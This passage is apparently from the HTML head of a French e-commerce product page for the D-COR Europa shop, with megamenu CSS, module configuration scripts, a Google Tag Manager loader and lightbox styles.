    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul ..h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul ..h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul ..h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><script type="text/javascript">
    alertMessage = 'You have to select at least 1 accessory in this group';
    buyTogetherOption = {"1":0};
    isEnablingOptionBuyToGether = 0;
    displayStyleOption = 0;
    utilizeBlockCartAjax = 1;
    msgOutOfStock = 'Oop ! Produit en rupture de stock';
    msgEmptyForm = 'Impossible de soumettre un formulaire vide.';
    orderUrl = 'https://www.d-cor.eu/fr/commande';
    ajaxRenderAccessoriesUrl = 'https://www.d-cor.eu/fr/module/hsmultiaccessoriespro/Accessories';
    hsmaFormatCurrency = 4;
    hsmaFormatCurrencyBlank = 1;
    hsmaPriceDisplayPrecision = 2;
    msgAvailableLater = 'Rupture de stock mais commande en différée autorisée';
    messageOutOfStock = 'Rupture de stock';
    isShowIconOutOfStock = 0;
</script><script type="text/javascript">
    var gq_button_o_original = "Voir l'original";
    var gq_message_error = "Access denied: page link error";
</script>
<style>
    .stick_header {
        position: fixed !important;
        top: 0px;
        z-index: 99999;
        margin-left: 0px;
        /*transition: all 0.4s ease;*/
        opacity: 0.9;
            }

    .stick_product_box {
        position: fixed !important;
        z-index: 999;
        /*transition: all 0.4s ease;*/
        padding-top: 0px !important;
        opacity: 0.9;
                    }

    .stick_menu {
        position: fixed !important;
        z-index: 99999;
        /*transition: all 0.4s ease;*/
        padding-top: 0px !important;
        width: 1200px !important;
        top: 0px !important;
        opacity: 0.9;
        
    }

    .stick_menu_resp {
        position: fixed !important;
        z-index: 99999;
        /*transition: all 0.4s ease;*/
        padding-top: 0px !important;
        opacity: 0.9;
            }

    .stick_cart {
        position: fixed !important;
        z-index: 99999;
        /*transition: all 0.4s ease;*/
        padding-top: 0px !important;
        opacity: 0.9;
            }

    
    .stick_filters {
        position: fixed !important;
        z-index: 99999;
        /*transition: all 0.4s ease;*/
        opacity: 0.9;
            }

            .stick_header  { margin-top: 0px !important;  }
.stick_header  #ap-gr-nav1 { display: none !important; }
    </style>

<script type="text/javascript">
    var sticky_header = "1";
    var sticky_menu_resp = "";
    var sticky_menu = "";
    var sticky_cart = "";
    var sticky_product_box = "";
    var sticky_filters = "";

    if (sticky_header) {
        var header_selector = "#header";
    }

    if (sticky_cart) {
        var cart_selector = "#_desktop_cart";
    }

    if (sticky_product_box) {
        var product_box_selector = ".box-info-product";
    }

    if (sticky_menu) {
        var menu_selector = "#_desktop_top_menu";
    }

    if (sticky_filters) {
        var filters_selector = "#search_filters_wrapper";
    }

    if (sticky_menu_resp) {
        var menu_resp_selector = "#block_top_menu";
    }

    var sticky_menu_top = "0";
    var sticky_menu_resp_top = "0";
    var sticky_cart_top = "0";
    var sticky_cart_right = "0";
    var sticky_filters_height = "500";
    var sticky_filters_width = "270";

    var position_menu = 0;
    var position_header = 0;
    var position_cart_right = 0;
    var position_cart_top = 0;
    var top_origin_cart = 0;
    var height_header = 0;
    var product_box_position = 0;
    var position_product_box_right = 0;
    var product_box_width_origin = 0;
    var position_filters = 0;
    var filters_height_origin = 0;
    var filters_width_origin = 0;
    var height_filter = 0;
</script><!-- ProductVideo vars -->
<script type="text/javascript">
        var pv_force_thumb_size = 0;
        var pv_disable_autosize = 0;
        var pv_disable_replace = 0;
        var pv_disable_img_hide = 0;
        var pv_hide_image_container = 0;
        var pv_side_position = 4;
        var pv_thumb_add_width = 0;
        var pv_image_zindex = 999;
        var pv_load_delay = 0;
        var pv_deep_select = 0;
        var pv_thumb_dir = 0;
        var pv_default = 1;
        var pv_auto = 0;
        var pv_limit = 0;
        var pv_click_to_activate = 1;
        var pv_custom_img_slider_refresh = 0;
        var pv_custom_slider_sync = 0;
        var pv_rel = 0;
        var pv_cont = 0;
        var pv_info = 0;
        var pv_priv = 1;
        var pv_loop = 0;
        var pv_pos = 1;
        var pv_vim_portrait = 1;
        var PV_VIM_MUTED = 0;
        var pv_vim_loop = 1;
        var pv_vim_byline = 1;
        var pv_vim_badge = 1;
        var pv_vim_title = 1;
        var pv_vim_autoplay = 1;
        var pv_force_hide_preview = 0;
        var pv_force_button = 0;
        var pv_force_controls = 0;
        var pv_force_close = 0;
        var pv_no_padding = 0;
        var pv_fancy_link = 1;
            var pv_image_holder = '';
        var pv_image_container = '';
        var pv_videoholder_placement = '';
        var pv_clt = 'li';
        var pv_custom_img_slider = '0';
        var pv_custom_img_slider_selector = '';
        var pv_custom_main_img_slider_selector = '';
        var pv_click_behaviour_type = 'mousedown';
        var pv_list_cust_holder = '';
        var pv_list_cust_button_holder = '';
        var pv_list_cust_button_insert = '1';
        var pv_list_cust_filter = '';
        var pv_list_cust_selector = '';
        var pv_vim_color = '#00adef';
        var pv_burl = '/';
            var pv_thumb_before = '';         var pv_thumb_after = '';         var pv_custom_main_img_slider_pre = '';         var pv_custom_main_img_slider_post = '';          
    var pv_video_list = false;
    
    </script>
<!-- Video Microdata Start -->
<!-- Video Microdata End --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:0,
		product_list_image:0,
		product_one_img:0,
		productCdown: 1,
		productColor: 0,
		homeWidth: 270,
		homeheight: 270,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
		}

		.cdpcp-menu__button {
			color: rgb(33, 33, 33) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(33, 33, 33) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(33, 33, 33) !important;
		}
	
	
	</style>


            <script id="js-rcpgtm-config" type="application/json">{"bing":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"context":{"browser":{"device_type":1},"localization":{"id_country":8,"country_code":"FR","id_currency":4,"currency_code":"EUR","id_lang":6,"lang_code":"fr"},"page":{"controller_name":"product","products_per_page":12,"category":[],"search_term":""},"shop":{"id_shop":5,"shop_name":"D-COR Europa","base_dir":"https:\/\/www.d-cor.eu\/"},"tracking_module":{"module_name":"rcpgtagmanager","module_version":"4.4.6","checkout_module":{"module":"default","controller":"order"},"service_version":"1","token":"756d25b79d8371c44411885b0630f8d0"},"user":[]},"criteo":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"facebook":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"ga4":{"tracking_id":"G-52CEDQJCYG","server_container_url":"","is_url_passthrough":true,"is_data_import":true},"gads":{"tracking_id":"","merchant_id":"","conversion_labels":{"create_account":"","product_view":"","add_to_cart":"","begin_checkout":"","purchase":""},"is_custom_remarketing":false},"gtm":{"tracking_id":"GTM-WXPMXT5","is_internal_traffic":false,"script_url":"https:\/\/www.googletagmanager.com\/gtm.js","data_layer_name":"dataLayer","id_parameter":"id","override_tracking_id":""},"google_feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"},"kelkoo":{"tracking_list":[],"feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"pinterest":{"tracking_id":"2613493018800","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"tiktok":{"tracking_id":"","feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}},"twitter":{"tracking_id":"","events":{"add_to_cart_id":"","payment_info_id":"","checkout_initiated_id":"","product_view_id":"","lead_id":"","purchase_id":"","search_id":""},"feed":{"id_product_prefix":"","id_product_source_key":"id_product","id_variant_prefix":"","id_variant_source_key":"id_attribute"}}}</script>

        <script type="text/javascript" data-keepinline="true" data-cfasync="false">
            
            const rcpgtm_config = document.getElementById('js-rcpgtm-config') ?
                JSON.parse(document.getElementById('js-rcpgtm-config').textContent) :
                {}
            ;

            if (typeof rcpgtm_config === 'object' && rcpgtm_config.gtm?.tracking_id && rcpgtm_config.context?.browser) {
                rcpgtm_config.context.browser.user_agent = navigator.userAgent;
                rcpgtm_config.context.browser.navigator_lang = navigator.language || navigator.userLanguage;
                rcpgtm_config.context.browser.fingerprint = JSON.parse(window.localStorage.getItem('RCFingerprint'))?.value || window.crypto.randomUUID();
                rcpgtm_config.context.page.fingerprint = window.crypto.randomUUID();
                document.getElementById('js-rcpgtm-config').textContent = JSON.stringify(rcpgtm_config);

                window[rcpgtm_config.gtm.data_layer_name] = window[rcpgtm_config.gtm.data_layer_name] || [];

                const data_init = {
                    config: (({ gtm, context, ...rest }) => rest)(rcpgtm_config),
                    context: {
                        browser: {
                            ...rcpgtm_config.context.browser,
                            is_internal_traffic: rcpgtm_config.gtm.is_internal_traffic
                        },
                        page: (({ products_per_page, ...rest }) => rest)(rcpgtm_config.context.page),
                        localization: rcpgtm_config.context.localization,
                        shop: rcpgtm_config.context.shop,
                        user: rcpgtm_config.context.user,
                    },
                };

                window[rcpgtm_config.gtm.data_layer_name].push(data_init);

                (function(w,d,s,l,u,p,i){
                    w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
                    var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
                    j.async=true;
                    j.src=u+'?'+p+'='+i+dl;
                    f.parentNode.insertBefore(j,f);
                })(window, document, 'script', rcpgtm_config.gtm.data_layer_name, rcpgtm_config.gtm.script_url, rcpgtm_config.gtm.id_parameter, rcpgtm_config.gtm.override_tracking_id || rcpgtm_config.gtm.tracking_id);
            }
            
        </script>
    
<script type="text/javascript">
    var stockalert_url_check = "https://www.d-cor.eu/fr/module/stockalert/account?process=check";
    var stockalert_url_add = "https://www.d-cor.eu/fr/module/stockalert/account?process=add";
    var stockalert_url_remove = "https://www.d-cor.eu/fr/module/stockalert/account?process=remove";
    
</script>

<style>
    
</style>
<!-- Block helloretail -->
<script async src="https://helloretailcdn.com/helloretail.js"></script>
<script type="text/javascript">
	(function () {
		window.hrq = window.hrq || [];
        hrq.push(['init',{}]);
	})();
</script>

<span class="addwish-cart" style="display:none;" data-total="0" data-url="https://www.d-cor.eu/modules/addwish/setcart.php?content=">
	</span>
<!-- /Block helloretail -->
<style type="text/css">
    .lg-backdrop{
        z-index: 10400;
                    background-color: #f3f4f3;
            }
    .lg-outer{
        z-index: 10500;
    }
    .lg-toolbar .lg-icon{
                    color: #999999;
            }
    .lg-toolbar .lg-icon:hover{
                    color: #999999;
            }
    .lg-sub-html, .lg-toolbar{
                    background-color: rgba(0,0,0,0.05);
            }
    .lg-actions .lg-next, .lg-actions .lg-prev{
                    background-color: rgba(0,0,0,0.45);
                            color: #999999;
            }
    .lg-actions .lg-next:hover, .lg-actions .lg-prev:hover{
                    background-color: rgba(0,0,0,0.45);
                            color: #FFFFFF;
            }
    .lg-outer .lg-thumb-outer{
                    background-color: #0D0A0A;
            }
    .lg-outer .lg-toogle-thumb{
                    color: #999999;
                            background-color: #0D0A0A;
            }
    .lg-outer .lg-toogle-thumb:hover, .lg-outer.lg-dropdown-active #lg-share{
                    color: #999999;
            }
    .lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover{
                    border-color: #f1f1f1;
            }
            .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{
            bottom: 118px;
        }
                .magnify > .magnify-lens {
            width: 200px;
            height: 200px;
        }
                .arlg-pager-controls{
        position: relative;
    }
    .arlg-pager-controls .arlg-pager-prev,
    .arlg-pager-controls .arlg-pager-next{
        width: 24px;
        height: 32px;
        padding: 0;
        margin: 0;
        border: 0;
        position: absolute;
        top: -59px;
        color: #232323;
        opacity: 0.7;
        transition: 0.2s all;
        z-index: 100;
    }
    .arlg-pager-controls .arlg-pager-prev:hover,
    .arlg-pager-controls .arlg-pager-next:hover{
        opacity: 0.9;
    }
